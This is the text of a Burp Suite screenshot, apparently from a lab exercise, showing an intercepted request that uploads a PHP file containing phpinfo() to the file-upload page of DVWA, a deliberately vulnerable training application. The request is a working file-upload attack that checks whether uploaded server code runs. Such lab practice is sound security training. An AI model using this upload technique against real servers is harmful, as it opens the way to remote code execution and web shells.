 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.134:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.80.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------346733551227021025742254481858
8 Content-Length: 496
9 Origin: http://192.168.80.134
10 Connection: close
11 Referer: http://192.168.80.134/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=1i7hkr9210a7a4dr3afm3t31ac
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------346733551227021025742254481858
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------346733551227021025742254481858
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: text/plain
22
23 <?php phpinfo();?>
24 -----------------------------346733551227021025742254481858
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------346733551227021025742254481858--
29